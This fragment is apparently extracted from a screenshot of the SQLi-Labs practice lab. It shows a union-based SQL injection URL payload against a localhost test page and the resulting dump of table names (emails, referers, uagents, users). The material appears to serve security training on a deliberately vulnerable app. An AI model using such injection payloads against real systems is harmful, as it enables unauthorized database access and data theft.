 localhost/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(TABLE_NAME),3
150%
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIE